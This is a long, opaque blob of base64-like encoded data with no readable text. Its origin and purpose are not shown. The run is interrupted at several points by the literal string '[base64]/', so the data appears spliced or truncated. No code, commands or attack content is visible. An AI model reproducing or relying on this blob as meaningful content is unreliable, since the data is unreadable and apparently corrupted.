4bDi2jCt8OQCTXCo8K+PMOtwrLCq2huHMKGE8O8JcKdNsOJwqXCmH/CmMOTdCRXw6dlO8O+Ty4SBMK1HcOow6rDuMKLw5TCn8OjKsKdeAhTw4TClcKSw6hOwrHDkUfDlcOtwrvCg3fCm0nCt3QFwqLCuhR/woLDsC/DtXEhwoPDp3bDpsOWSQLCi8KiwoEubsOzBT0+OsK4wrNrw6nDjcOuw43Ci0spScOWw67DgsKZwqxzwoE/ecKaLkPDh1DCj8K6woHCgsOnwpFXwoLCvXfCnCPDlcKFw4JWGTJgcwDCg2/[base64]/CqcKcQRd6wpwGwqxowpgkwpzDqXQ5w5bDnx/Dm8OvP3XCjyAQwobCtzclIEXCoyElZcOEbkHCs34yw6TDgsKkwp5CbFnCiVYpFsKILsObworDsyHCoFXDtcOnXcKSw5fCucOmw7txRDDDu8K8AMKRw5NaNsOhw5MmwqjCp8KwIMK3w7UUw78cccO1KVfCrcOrwqd1w77CnMKtw5/DocO9MzHDoMKGYgzCswvCjETCoMK/[base64]/DosO9wrdXw7bDuFl6XsOtS1dBYsK7w53DoMO8fsKuG8OYHMO9w5E7Tm1qwrpVfWXCuDHChsKVw7sWwrYtwqIEJWHCi8K/[base64]/wo0majTDkcOtCMOFE8Opw78yw7o2ETjDt8OeCsO/[base64]/CliEew7XDvBPCvyDDnMKnBsOJw64tC8KAw7RdLMOvw4tDfFEow7hEwq7Ck8KAw6HDt8KfYjkvdsONwoHCpTTClcOzGcK/w6vDgcKkw5bCoT7DkMOYwrh/GsOGAFotP8OZLEPCikQ2SMOkPsKjwq06PMO7wp3CghouJEFbw5cpwrTDkMOZwovCq8KzSwVoYcKPw6M8wprChkJVXcKDwoPDqcOYHDBpDMOJw69jwq7CusK4BEbCk2LCjsKtw69owq3DmsKJRMK3Ag/[base64]/CnE9XwqRawoTCtknCrxnCg8O0wr3CkgV5bMKxwpDClQ3CvwM0w71ywrjDkcOiBzptw5sewqPDssOewoFuCkbDtsOuJMOMAMKICEwgaCI4FMOrwq8ALQnCrMOzRcKBZMOrwr7CpsOaw7d7H8KkVsK/[base64]/DgTc+D8Kxwo7DoCbDgxdBNVTDp8OTDMOGw4nDoUnCrntmw4MQwr3CthrDsx/[base64]/wrsXJ8KTTx8zwpjDuMKcw4TCjEjCtsKawqs4wo4vcnoMwq4+AlBpQMK1wrTDnA/CmsO4BcO2woFxw7TDkQBkwoTDiMKOwoVqAsO+eMKAwo1Hw6XDicKRJ8KjDSQHw6gHwp7Cn8OPAMOcw4TCt8KswrTCoAQsNsKew4o+Yztnwo3CmD/[base64]/DrwJVaA7CvsKSSsOUwod/[base64]/[base64]/wrbCsUMww694cMO2wrIow4czTzNnwrA/FUUfEzvCp8O7w74QwojCllprW8KGf8K1w6BpBxDCnBovw5k3I8OFwpt7NEPDgMO1wp8AbS0Gwq3CgEZpKHwFwo5ie8KPbsO/LVdwQMOxByLDtHLCpiBwHQoHbMOCw6bDtxdow7kWWkgwwpNqYkTCkjrCmsOPYlx5dMOCLcOnwpkaworDocKsZkR9w4DCjnwswp5HBMOAdx4QTAwoccKTw4XDh8ObwrvCiMOqw6VwwrZ6UDvDlMKTMkvCu3Rjwrl/b8Ktw6jCksOBw7LDjMOpw6kow4spw4/DqsKjI8KJwp7DvXJlSW3CjsOjw4FWw5k0wroEwrbCuhEXQ15hL15rYsOSCsOic8K5wpbCqsKWacOGw6YfwqBRw4gdbSvCtxQedyPCpFbCvcKrw5bClGwZB8KiwrrCnsK0Y8O3w7LClU55wqHCqG8cw4RsP8KhDWHCpXUMaMKkP8OTJsK/w6oXwqsYc8O4w5vCuMKNagPDrcOOw4DCosK+wqRSwpN/[base64]/CnhtDw7gZesOGOgJjb8OKUsODw6fCryHCuFUBBzHChcOUOGhFBx9awpLDgMOPTcKTw4Y4w7hWAV1jI8KOaMO3wrHDuMKfCsORwpE5wqDDpjHDosO0w4vCrmMbw6Irw6HDq8K3dzEmMcO5C8O/X8Oewo94w58zCz/Dm3sKTMKqw5FqwpLCtBjDvC3CqgHCnsKJw5TCssO2SUwVX8KcwrPDjMO1w7DDuMOZdWHCuG/Ds8OJTsKdw6d3woHCjcOiwrMDwrNbQm4CwrPCnMKNPsOiw7MbwofDh2bDlB3ClsK/[base64]/CuUzDrsOFw49Dw4lIwpfCkC/DvTtyKsKzw7LDpMKiw5Aee8Opwr3CscOLNxDDnEXDuz/[base64]/CjkjDpQHDtEbCpcKqw67Co0UdVMOFwpTCmzBnwqvDoDHCoD/Dk8KURMKZR1/[base64]/G8KvKHfCoxrDlhDDvlnDmsOTw7vDrcORw7/CjX0eMzctJMK9w6LCoSZVwohXegfDojDCo8ORwrfCpjDDvnbClMKOw5TDssKPwozDiwgCc8O5S8KqP2fDjyPDjErDicOaZGvCth9lwol/w73CuMKaJFJQwqQRw7fCtkXDhFnDlDzDo8ODfxHCrnIOHBgyw5Q6woHCiMK2RUtTw584bQsAT3sqNTbDiMKfwrfDlnDDp3pLLyJxwpDDsGXDnSnCrsKbK3LDnMKoYRvCj8OeGBYHAiplWW1MEhXDt2hkw6xHwrMPTcK/ecKvw5fDuShmbsO4WGjCmcKcwqHCoMOswrTChsO/[base64]/CqMKWX8OLLcO+wo0vwq3ChGNCw51Ewp51TcOpwpXClcK4eh/CksOfwoxmPMO/wp3CqcKfFcKAwqVkbW3DrEYkw5zCqjrDjsOZGcOFKjx+w4PCii8TwqhiDMKAL1bCrcKJwqchwpHCj8KXVcOhw58iLcOPAcOhwqQJw5wDwrrCqcOPwod8w6LCucObwr7CnsOeFcOyw4g7T1NpfsKmRnLCjWPCuxHDisK/eEt1wqVzw5BXw4zCliZjw7LCuMKBw7I4RcO6wrnDlkUwwrBkEWPCo2gbwoBLFhp2dnbCvBJZHBl7wpZaw7tCw7jCg8Omw7HDt2fDhBREw6/CtTl5aB3CvcOWfUUdw6d7H1HCgsOFw5XDpE/[base64]/CosOwwo03c8KSw7rCpykDZ8Kyw6poCcKZwr9zJMOOwobDikXCk8ONQMO5CV3CsRATw7XCvm/Di2Vow51+SSlOZjlKwoMRPRktwrLDqzV+B8OCecKVAy5BEiPCtsKtw71Sw4LDjHwQw7zDtQZ1S8KNcsK/N0nCtnPCosK/H8Oaw6rDq8OcN8KOcsKdDQEaw5F6wpjCswRAKsObw7EBw5/CrcKSLHPDqsO0wp0iLSXCp3xkw7PDtA7DoMOYFMKkUsOvK8KZAg7Dr0cHNcKGbcOlwpbDo1JPHsOowpJNOC3CkcOawqTDncOdUmVbwoHDrnvDpht5w6Ygw41hwpXClhUSw65YwrVDw5bCq8KmwrR/PiJ6Z3MGQVjCon7ClsO4wqxjw5BtO8Kbwp95YxZgw7M8w4/DgcOxwpJHHlzDncOtKsOjYcO/w7jDncOMRl3Duzp2IsKbMcKawofCpCg9Kh8lE8OeacKILcK9wq81wobCq8KJLwLCnsKkwo5XwrQ3w6rCkBBNwq5CfVoDwoHCl0cwfGFaw5PCgE49XxTDtcKjSUXDpsKvwq4uwpFlIMO8YB9eY8OwMXJRw4p6wpUCw6HDp8OqwrF8Pw8FwqdUacKVwq/Csn1xTxFOw7cmDk7CrMK8wqlvwoYkw5bDmsKew7howpRtw57DhsKYw7jCuRTDksO4cAFNXQBRwrQDwopKRsKXw6LDvVUEMwHDmcKOwohIwokvYMKcw6dqVVzCti9yw5IGwr7CkjXDmA86w4/DkirCrTfCr8OSw4wKMwI6w59IG8KEV8Kkw4PCi0LCvTjDlxvDjsOpw5vDscKJYcOhIcKvw7k+wp82SnBFXcKZM8OjwohOf1R5bXQfPsKDDVtCTRLDtcKFwq8gwrA8VifDmMO4ZMKFBcKnw6LDjsKwEi1bw5zCtBMJwqpKF8KYfMKFwq3Cgn/CmsOGecO9wq9uCSPDnsOGw6pDw4ADw4TCgMOEEMKHfhh5esKPw5HCqsOjwoQUTsO9w4bCu8O0XVZMNsK7wr4Iw6M6T8OPwokywpQQAsOCw6UCw5A8AcKZw7wCwoLDnnPDg37CvMO0w6cjwrbCjD/DunYtVMOwwqw1w53Cl8K1w4PDn0LDjMKTw4IhZRbCu8Olw73ChF/[base64]/RSlqKXjCusKKUjB3bcKBIAQZwrhgCSJjaHNmH1cTw4XDv8KXwq/[base64]/DujLDpMKaw4jDu042YMK8f8KmZWhSEcOZwoU5wro7f23Cu8OuTT8QAMOpwrzCuDJ+w6ZtL3EhGX/[base64]/CrA7DqsOgQ8K4wqbDqMKDIwIZFgrCkBwRUxl8FcKww7prwqwHGjAVY8OOw5whUcOBw4xVRMK0w44Hw4HCgz3DogNRDMKBwpLClsKWw7XDisO9w4jDl8Kcw6fCocKUwpJ0w40pIMOoaMOEw6AYwr/CuiVWdEdTN8OSNxBOMsKlHyjDhQJDZwgcw5jCg8K9w6bDr8KUNcOxeMKnJmVkwpUlwpXCj2NhacOAYk/[base64]/DjVVHwpDChQgCClrDu8OGXExqMjZzwotVw51PBsKiKcKiMQcDGk7DmMKrYhsPwqsKwq9ENcOXdnsfwo/Diwxqw6fCp1ZUwrbCtsKjcBVAf0cDAR8Kw5/DmcK7wrsbwqnDk3HCnMKAIsKKdVvDlcKOasOOwrnChgDCp8OxTMKyE0zCpifDosOPKjbCqQTDvMKOTsKeJ08kPlhUBE7CqcKVw60CwoBQB1JKw5fCgMKSw4jDg8KXw7fCpHI4HcOXYjTCgSkaw5rCocKFXcOhwr7DpA/DrcKcwqt2FMKWwqjDrcK6fAsWQ8Kmw4rCkEBbRGxrw7bDjMK8w4E0LirDocOqw57Cu8K9wqvDlWwfw7FDwq3Dhg7Dk8K7UltxDFc3w51yYcKdw51UVFLDocKBwoHDqVA6GcKzJsKEw6Avw6hwDMKeLU7DmgwXZMOCw74BwogRYGJ/woEwX1HCoBDDqcKGw7xRGcKPTGvDncOaw5PCgQ3Cj8Oww7vCj8KsQ8O/[base64]/WMK2w6YQcwjDsBovK8K9KXXChsKfw6JIwpAGw5wRwoPDkcK5wpLCt2PDt0lADMOYRFhmRUDCoGZFwrvDmFXCk8OQQh8Zwo5iLlFEwoLClMOoDBfCiG0vCsOKAMK1UcKdcMOgw4xww7/Crno2EC3DtkLDmkHCmk1oX8KMw49gPMKMDhkNw4vDocKKA14PU8OYP8KlwqLCkSbChiwzLnFfwpnCnlfDmTLDnFZZOBtAw4fCkGPDj8OYw7oBw5V/X1Yww5ItDCdcbsOIw4khw6BCw559wpvCv8KNw5LDjUXDuHjDscOVcmdPHVnCosO8wonCjGLDhS1qSiDDssO1Z8OwwrFqXMK/wqjDpsOhBsOoZcOdwp91w5low4UfwrTCoxbDlV9PZMOSw7g8w75KMkhqw586wqfDmMO9w53DgUo5R8OZw5jDqjJrw4/DlcOPecOpT1PChyfDsg/CiMKHDUrCvsOKK8Osw4J2DgoqUVLDqcOrHW3Dth4ofzNOPg/CjW/DssOyB8KmEMOQTXHDgmvCvh/[base64]/w7xONsKawq/CqMKiw4bDrUAHw4pdL0VeOcKQw7fCqVBuIMKEw6PDl1Y9Lj3CihoHGcOhJcK7FBfDusOrMMKnwpIjw4fDlSPDsFEFFDMeGGXDo8KrGFDDpcKiGcOPK31nb8Kzw6JoQ8Kaw7BAw7bCkAbCpcK+Q2bCkjLDqFrDmMOzw58oQ8Kzwq/CrMOcE8OkworDjcOWwpQDwpfCosOaZzFrwpLCi04QbFLCn8KeOMKkMjkKHcKvF8OnFUUaw4NQLzzCrkjDhXXCv8OcPMOuDMOIw4lcahNMw7F2SsOMXgM8cQnCj8OywrIiGWILwrRBwrrCgjLDh8O9wpzDlHw6Jz1wVTU3w4R3w6NHw69aFMOVAMKVV8K1cQ0NFR/DrGYSRMK3Zjxqw5bCi1RJw7HDjHLDpDHChcKNwrjCucOSKcOtSsK9GnLDt37CncOLw7PDmcKWYgPChcOcF8K8wpzDkCzCtcKedsK1TUJ7YFkiGcOSw7bDqX3Cj8KFBMOuw5rDnRzDncOVw44Iw4IIwqQMEMKcdQfDg8KuwqDCicKew5pBw5I6LkDCsnE0GcOQw63Ctj/DssOCZsKhcMOUwoklw6jDgw3Cj09+ZMO1csOvFRRTBMKoIsO+wroXacOjZlDCkcKuw5XDscONWE3DoRIrU8Kvdl/DlMOuwpQbw5hsem8cR8KlesKyw6fCv8O/wrfCksO9w4jDl3vDssKZw71cAh7CpEzCvsOmacOLw6PDqm9Gw7bCsDkKwrLDgFHDiAVkccOjwosmw4APw53CtcOXw5bCoVReQH3DnMOObxp8UMK/wrQeL3PDicOHwpjChEZ7w40vPkEZwr9aw7fCrMKOwq0iwrzCgMO2wpdwwqQywqhrLVvDsC55Yz1lw6EwB0xwG8KFwrbDuw5UU3Ugw7HDv8KPNSEaPUQLwprDgsKaw6TCi8O/wqwsw4LDnMKawo18csObw5nDhsKcwoDCtnxFw4LCosKwZ8OOPcK6w6bCpsOZX8OoLwFcYEnDjQI8wrE8wobDng7DrinCuMKNw7/DgyPDtMOyfi7DnC5owqQLNMOKAnrDqE/CqnRrNMOmEzPCvRFgw73CsgcNw5TCoyTDl25Gwoh3cRwZwr8bwpt6Rh7DmEBkZ8Ozw5QTwpfDi8KwBcOaTcOQw4bDiMOsWmh0w4jDhsKqw5NBw6HCgV7DmMOcw7lGwoxGw6vDsMO/wqs8CDHCozxhwoFfw63Du8O0wroUHl1OwpYrw5jDowzCuMOIw6cjwq5Ww4YHL8Oyw6vCqkhCwqA5HEkQw5rCo3jDsgp7w406w43CoH/CsxzDvMO8w5pfDsOiw7vCsg0LasOaw6AuwqB0TcKLdMKiw6Q0a2AKw7kMw4EZChAhw5Mfw7cIwpMlw6RWOB0MbRdow68HPkxsEsO9aEvCnVJUBkRaw6BCecKfaXbDlk7DkFxddW/DosK+wqBjX3fCi3DDsGHDgMOJKMO+W8OawqlUJsKhR8Kjw7wFwqLDrARQwq4aO8O0wpXDn8KYY8ObZMOlRjzCv8KZZ8Opw4d9w78COX01Z8KvwqvCgkfDqG7Ds2DDlcOkwot0wrZswqLCt2d7InV5w5pzWBjCrR8ebAvCpRXCtExlWR1aBE3DpsOLfcOnK8OWw5/CvDLDocK3JsOAw4VlJ8O5XH/CvsKnHUd6L8OZJk3Do8O0cxLCjcKmw5PDocKgJMK5KsOYcnlCMg7Du8KTIDXCoMKXw4DChMOWVX3Cg1wIVsKvIRrDpMOHwrN+csKJw65yHMKHPcKzw7DCpcKfwq/[base64]/Ch8KHDcOmwrJTbAsGIMOCw6vCox/DsWNlF8KOw7LCm8Ojw7jDssK4KsOhwo/DmyTCu8K5wrPDrm4EN8OFwoozw4Y8wr4Qwo08wq4xwqVeHndPMcKiYsKkw41iZ8KlwqfDkcOKw4HDksOkQMKWIkfDl8KcUzcDGcObYDbDh8KnecOzMBVjFMOmWWQGwpDDvGQ/csKJw61yw5HCksKVw7nCrsKww57DvxTCh0LCp8K4JSZGdCA6wqLCtkDDjVjCqi3CrcKTwoYawoEjw51RRzNKWTbCjXBxwocNw4B0w7nDlTjDnDLDuMK9E01Ww6HDtMOAw4XCnwTCu8OlWsOjw7V9wpdfdjd0eMKWw6zDkMOywobCoMKnOMOZMzLClwJpw6DCusO/F8O2wr5wwqF2YMOPw5t/fnnCssOUwoRPa8K7KzDCi8O/Wz1pXyYEBEzCo2A7EmLDscKmJmVZRsODfsKCw7/CgGzDmMOCw4cXw4TClzDChMKuMVTCpcKdTsKxVybDpUjCiBJSw6Jyw7xjwr/[base64]/DoEA/w6nCucKrZnktQW3Dl8KyKMOJw43Du8KYPMKTw6lyM8KuUDPDqETDnsK+YsOMw73CqMKowpxyQg0Bw4R1dXTDosO+w6EhCTDDpC/CnsKIwq1BfBsrw4jCsQEHwo0QCjPDjsOlw6LCnUppw6s+wofDuQzCrgtow7DCmDfDl8KewqECE8KAw77Dt0rCnjzDgcKowrJ3c2MXw4AFwpATb8OVWcOXwrvCsyTCpE3Cp8KsZg9vc8KkworCpcO/wp3DucKjBi8YSi7Cky/[base64]/[base64]/[base64]/[base64]/MkjDpEsOHVQtKMO6CU9iQB7ChsKeVTB+ZA9Pw6XCjsOZwr/CisOdIlVLKMKiwrgEwr5Gw4/CisKzZCbDsxcpRsOpdC3ChsK7IB7DucO/C8Kbw5h/wqLDsBLDmlHCuRzCoXHChRvCpsK8Ky8Pw65rwqokCsKaL8KmOjtYFBHChhnDpU/DljLDgFPDjcKjwpsNwqrCkMOpHVDDgB7DjMKfLQbCvmjDkcK5w5kzF8KBHmElw7PCiGTDsTzDjsKuf8OVwrHDvxsEcyTCkC3DtCXClRI0J23CucOow5wZw5bDhcOoey/DohNmGFLCk8KqwrzDoG7DhsO7GFTDlMKXXyNqw4N8wonDtMONTBjCt8OiNRMzbsKlIi/DkRrDpsK1S2LCs2wrD8KWwqvClcK6dsKQw7zCtBpuwoxkwrk5F3vDlcOhIcKXwplrEnA/PxVsCMKTJgUecDnDoWRcQykiwrrCsyHCpMKmw77DpMKRw44jKg7CmMK/[base64]/[base64]/DjMK9RDg1clZVY2clwq0bbUNYBEB3F8KYD8KdYXTDi8KcFyYRw5TDpjPChsO1M8OjB8OIwpnCl1hyVCFLw5hBNcKAw5UKXcO9w4DDjWTCrCpew5zChGZDw5NgJkduw6PCt8OQO0jDm8KEL8OjQcKre8Oowr7CrWLDu8OmWcO/JFvDoxTCr8Oqw7zChwBsSMO0wopuE1xmU2vCvkARdMKLw6J3wrs/bhPDkUTCjzEwwo9xwojDgMOvwpjCvMK9ChwAwrEFIsOHVGwgIz/[base64]/wqPCqT/CsTgKwonCllV8wrbCsXXDosOYOMOFSFxCPcOiCBcHwq3CvMO5wqd/G8KtVE7CpCXDnBnCmMKNCSpZccOhw6/CqwLClsOTwoTDtUdLfk/CjsOZw63CtcOXwrTCtwliwpXDhsKswrZRw6Zxw6IUG0gTw4vDj8KLW17CusOyUx7DjFvDisOIAEl3wqE/w4ljw5U8wojDkx0Ew7Q8A8OJwrEqwo3DnyBKY8OFw6XDvMOtB8O0aiRnd1YJaXPCs8OHSsKqNMKww71yYcOqHsKoOsK8FsOQwoLCpzvCnABuZ1vCocKEUW3DnMOFw73Dn8ODTBDCncO8SCkBegrDuDdMwrDCicOzcsOkdcKBw6vDqTHCqFZ3w5/[base64]/CvsObDTrCocKPG2PDoBxKw483HsKISMOCFMKtwq47w5zCrgYPw4Qpw5wlw7kuwo5qXcK4HXFPwrxuwohpFGzCpsO4w7LCjS87w7xWXMO5w5bDgcKPZit+w5jDrl7DigjDr8KseTwvwqzCsUAtw77DrytPXUDDkcOAwpgJwr/[base64]/w5XCmMKbATl4wog9worChw89UW7CsQ0bwq93wpFXalMRLMO3w7jDvMKww4Blw6LDlMORMyfChsK+wrZaw4LDjGTCqcOHRSvCp8KywqdIw7I3wrzCicKdw58ww63Ctn/DhsOowqxuN0fCs8KbfF/[base64]/DvcOXw7ERwpdywpo/PBnCuMKuHcKmPMOQUlLDqHXDhsKbw6LDn10hwpdww7PDhcOhwqtewo3Cl8KAR8KJTsK5I8KnHnHCjlUmw5XDkUMWCnfCkcOmcFlxBsOCIMKIw6dDaVXDtcOxAMKdXWrDv1/Cg8KAw77CoWdkwrElwp9cwobDhgbCgsKkNykMwr0cwr/DtcKYwrfCj8OkwpAuwqDDk8Kzw5bDjMK0wr7DqR/Ci2VNADh5wonDrMOHw5UySEM0ckHDm3M0ZMOowocZw5rDhMKkwrPDq8O/w4Yzw4gcKcOjwp5FwpRve8K3wpTCmFLCv8Okw7vDkMODOMKvesOxwq9nL8KUVMOZbybCrcKsw7fCvz3CjsKIw5AMw7vDvsOIwp/[base64]/w7HDk8KWN2E4A1VsCRnCncOAw7/DssK7wqXDu8OwEcKcPwxGM1slwpQYWcOEFRPDsMKvwqIjw4/DnnA6wo3CpcKbw4/[base64]/dB8wwrNhcFrDgcKjKcKiVwHDjHLCl24+bsOzwrsaCilSNQXDn8OgHGzCl8OZwrlfP8KQwqvDtcOfb8KRfMOBwqTCkMODwrXDvhViw73CucKFXcOhWsKoecK2fGDCiDTDt8OCD8OtLTYbwrBEwrPCoRfDoW0LJMOoFmXCmmsAwrtvLGTDogHChU7ClV/DpcOCw7TDg8Ouwo/CoQHDmHPDisOFw7dbJ8KGw5Y5w7XDqntIwoNNBjbDuQbDu8Kvwqc3Lm7CsW/DtcKfSmzDnA0DaXc7wogKJ8K2w6HDpMOIasKcAxQCYEIZwrBNw6TClcK1OkRAa8Kyw4MxwrRZBEUDHDfDn8KJSys/UR7ChMOHw4PDnnPCiMKlYhJnWAzCt8ORHRzDu8OUw6XDiQzDkTA+ZcKvw4htw6rCvyM/[base64]/[base64]/CqGXCiH7CqGQJb8KSTcKUw5/Dq8KrwpzDiTPDilPCqkXCmMK7w49dPxDDjwbCvUjCmMKEEMKrw7BXwqNwWsKBdjJqwocFDVJqwpHDmcOJF8K9VwfDrVPDtMOow6rCvHVlwqfDkCnDgWQKRxPDq3B/[base64]/w7DDvcOxwp0lWXkww6N/w4/Dv8KKw6x4wp4twoXDn10Sw7JEw6tyw68lw4BKw6rCmsKINGjConFSwrBtKQUzwp3Cm8OMBMKqcnjDt8KLJMKHwrPDgMKTEsKMw4/CpcO2wpg7w60vFcO9w6pywrdcFGlVMHh4G8OOeWnDqcOibsOqVcODw7YVwrRiQT8pYcOKwq3DlSMcF8KFw7zCnsO7wqTDijofwrbCkxdSwqE0w751w7/DrsOpwp4ScsKsF0ELEjvChjhxw4Vwe1lUw5jDj8Kow7bDpyALw5rCh8KXdgHCgMKiw5vDv8OFwqvDs1rCo8KVSMOPEMKnwpjCisKlw6PDk8KPw6vCjMKJwr0ceRM+wrDDkVrCiwtTT8KuYcKjwobCtcOKw5QUwrLCp8KEw5UvSSxrJXdNw7tjwp/[base64]/Di2zDq8KLwoMswosaaMKZwojCv8Orwodzw6wnw4TDnD7Dhit6RizCssO6w7/[base64]/CvMKWICfCqMOXGAcHwrsUDiZbwqAFVkPCqkXDpycMKcOac8KKw6/Cm2fDi8OQw4/DpEDDtlfDnFTCvsKrw7hIw6IUIUwTZsK7w5fCsyfCg8KOwobDrRZvEQ9/VjvDim99w5jDlgh4wpMuBwHCnMKqw4jDvMOjaVHDvBDCkMKlA8O0eUc1wr3DtMOywp/CtlcSXcOrDsOww5/CgijCihHDryvCpx/CkAtWVcK7FXl/PxQew4VMXcOwwrImV8KPPBJ8Wn/[base64]/ChC7Dg2jChDFQw5AVEGQGHms+w4g4WcKXwonDnHDCpcKwJGXDmQ7CjVPCgBR0PF5+Yy8hw7BQJsKSUsO7w611dCjCrcO1wr/DoT/CtMOOZQZBTRHDjsKIwrw6w4w2wqzDgntOUsK4OcOFclHCqyk4w5PDicOgwoYgwrhGWcO0w51EwpskwodGVsKfw5PCu8KCXcOaUjrCtTZqwqzCqDXDh8Kow4NTNsKQw6bCuS85D1TDszFQEk7CnmJqw4TClcOYw7Jjfis/KMO/wq3Dq8Oif8K1w750wq4VYsO8woIkTsKtEE8RLmR/[base64]/Cm1nDisKyw44ZwplEW3VYw4Eyw4/ClgXDoko8G8OUDCInwo9XPcKBPMOrwrTChg9ww658w73CrhHCsGvDqMO9aVrDlzrCjWhMw6EKQC7DjcKhwowtF8Orw4vDuHPCunLCqR01f8Ofd8O+TcOvWCgtWiZ+wqEJw4/[base64]/[base64]/DphvCncKTw7vCgmHCgQDDkSZST8KRwpjCvMKMw7HCuwEow5bDucOUaSTClcO6wrXCjMOHCx8twqrDiVEgFw5Vw7zDqsO4wrPCn0xiPXDDrTvDhcKOAsKNQH1xw6vCsMKwCMKRwrZKw7R4w4DCgWfCmFowMC3Dj8KGSsKSw58Bw5XDsnXDjn4Kw6rCiC/CuMKEAHBtOjZZM2XCl3Fgw6/DmmvDssOQw4jDgT/[base64]/DmsOew41Mw4TDoAd4NcKOe8ObAkDDocKAfXZmwq0ZWsO3LUnDlF5vwqEfwpQywql2ZgbCvBTCvn/[base64]/ZMKxGlBgw4svw6PCocOewrHCgUTCu05EPn1yw67CixpTw49jD8OBwoBAVMOaGUdcanx7U8OuwrzCp3w7ecKcw5FYasKUEsKuw5TDnXs0w47CscKGwr1Dw50DXcOWwpzCgVXCkMKXwpHCiMOtecKYXA/Dqg/CphPDrsKdw5vCg8ORw4JUwo8gw63DqWzChcOrwqzCllHDv8K5E0E/wrwtw69DbMKawqE5bcKSw5vDqSvDo3jDjz0Cw4xvwonDsBXDl8KqesOUwrHCpcKlw6oQLwnDjA8Aw596wo0Awo5Bw4xKCsKwMArCqsO9w6fCsMKdSWhqwo9dWxVhw4XDuyHCj3s0YsOwCl7DvW7DjMKPwpbDjggUw77CvsKIw7EyRMK/[base64]/RsKjwpbCtGMpJQAueMK7wpwXYgQvwoh5VcK+w4fChcOYAyPDgsOYZMK0WMK/GVQNwpHCqMKybFLCisKIcH/CncK7Q8Kbwos9OwbChcK4wq3DssOfQMKRw4QZw49cXgcMG3FjwrvClcOCHQEeFcKlwo3CkMOGwoY4wqLDnnY1D8Kpw7pmCTDCtsK3w7fDp3PDvkPDocOWw7l3cQd3w602w6fDncKkw7l0wpTCiwp/worCjMO6e1tRwrFsw6wfw5h1wrxrCMOnw5UgdVgiFkzCnGAiM2F4wrjChkldImDDmUvDo8K9PsK1VBLCnDlUEsKyw67Ct24RwqjCjzfDr8O8cMKiM2UBQsKJwrM3w4Eaa8OVXsOpO3TDjMKXVnBzwpDChj5vM8OEw5PClsOYw4/Do8Oxw699w6Y+woYPw6lww4TCmlpOwpwoAQbCscKDf8KtwpAYw47DjDt0w5wFw5/Cr2rDtyvDmMKawrNEfcK4MMK1QzvCjMK2fcKIw5NTwpjCuxtkwpYHCGnCjRl6w4ZXJiZiGmDCs8KKw7jCu8O4cCoEwpfCqFI0fMO9A05nw4BtwpLCvEHCo1vCtULCvsKowpoKw7UMwp/CpcONfMO7ZBLCrMKgwqIhw4NTw7hbwroVw4kkwrt1w5okNm1Yw7guGmoRAW/CrmMWw5jDucK3w77CvsK/TcOGHMOPw653wqpIWVPCoQE7M3IBwqbDmyUfw7rDm8KRw5EwHQNzwonDs8KTHXDCmcKwDMK/CgrDr24KBwDDm8KxQVx+SsKfGUHDlMKLD8Kjez3Dsksww4/DucK4BsO3wo/ClwPCiMKmFVDCimwEw6JYwqcbwp5AQsKRA1gqDR05w4ZfLjTDusKOR8O7wrXDmsOpwopVGg/DpEzDo1dUVyfDlMOgD8KCwqdjUMKdOcOSf8OFwoQdbnoTUBjDkMKZw48Mw6LChsKawqkHwpBQw5dtDcK3w7EeWsKYw48jW3zDsgNXcDXCtFPCsyogw73CtRXDisKyw7LCsCcxQ8KBflY6KcOSSsO/[base64]/CuidSwr7DuA5FYVnDpy3ChQbClMOuwr3DqcO/L3nCji/DqsODRxtVw5LCjltPwqggasOgKcOiZk9gwp1tUsKEKkBGwrMCwqXDrMKyPMOIJR/CoyjCp1/DsUDDhsOIw43Dg8OowqRuN8OaJQ5za1VNNjHClWfCoQDCj37Du0MEHMKSBMKZwqbCqz7DuXDDq8ONRlrDosKdIsOJwrrDocK+WMOBP8K1w6U1YV4Jw43DuCTCvsKnw4HDjCjCnlbDmzdJw5PCu8OpwqxNYsKow4vCvinDosO1bgfCsMO/wqA6fB90E8KIE1Buw71/bMO6woLCiMKGNsKJw7TDgMKLw7LCuj53woZDwpoDw6HChsORQk7CsAPCocKPSQ0OwqJDwpN6O8KcakQawrXChcOWwqkXAhxnbcKLQsKsWsK5YRwbw79Dw513esKtZsOFMMOLWcOww4dxw7rChsOkw7/Ct1huJMKVw7Iyw6zCksK9wr9lwrkQGAxtb8Oxw7NMw5AEUAnDk3zDqsOzJzTDksOOwrfCsyPCmy1UehUfA0TDmELCl8KvcypDwq7Dh8KkLwgqOcOBNQ0jwo5sw7JiNcOXw7rCoxMvw5Y/Ll/Dnz7DnMOAw4ghP8OHVcOhwqAeaiDDucKOwqfDt8Kxw6PCt8KfUD3Cl8KnOMKowo00V1kHCSjCiMKbw4jDksKfwpDDoRF1DFNbQgTCs8KqUMKscsKJw7rCkcOyw7dPesO+ccKBw4fDjMOnw5PCrBoMYsKTFCpHY8Kbwq1FbcKBCMOcw73Co8K/FBhvFzXDkMOnc8OFNA0eCF3DvMKrTD9IMHoPwoRtw41aJMO1woBKw4fCsiJsbj7DqcK+woAcw6YcCjhHw5fDlsKvBcK7bTvCosO+w6/Ch8Kvw4DCnMKzwr3Cun7DnsKOwoIVwqPCksOhFnDCsHtiesK/[base64]/VsKrwoHDsk/DkcKAwp7DgcK2w6xnNA/Cj0dPwotQO8KJwonClC1lP3jDmsKwF8KydQJ0w7PDrmLCmUEbw797w5PCmsOVZwx3LUhtMcOBeMKYK8Kvw6XCpMKewowDwo5cSk7CpcKbIhZFw6HDm8KuEXcyb8KgEGvCknAQw6sfPMOEw5Qswr92GHVjDBQWw68RIcKxw7XDqAc/ZCLDmsKGVVjCpcOIw6YTIgRZQUjDlVPDtcKPw5/DtcOXLsKuw5pVw4PCjcKdfsOITsOfXltqw6oKcsKdwr5pwprCj1TCusOaZ8K5wr7Cu0jDqWHCvMKvJnpHwp4ibjjCllrDhQLCjcKtFjZDw4PDu2vCmcKIw7/Cn8K1ECsTV8O5wpfCpwDDj8KXC3dFwqMZw5jCigfCrCtFBMOrw4XCscOiNBrDpcOBRHPDpcKQRTrCpsKaXkvDgjhpCMOqGcODwrnCpMOfwpzDq3LDisKfwrJRXsOew5d0wrnDik3CvzXCncKaGw/CpzXCi8O2JmnDoMO4w6/Cq39BZMOYUxTDhMKie8OKZsKQw6wHw5tewqLCicKZwq7Dl8KPwqwOwr/Cu8OOwo3DiEfDugBoIGBuby9Uw6hXIMKhwoN+wr7Dr1AUFWrCp1QPw7c3w4xlw4zDvR3CgW02w6LCsUMewqfDmijDuzRGw7hmw5hfw7ULQi/Cm8KVUsK7wqjDrMOZwpFewpNnQCkvZR1/XHTCjREZfsOSw6/CjgM8AgfDuDQ5S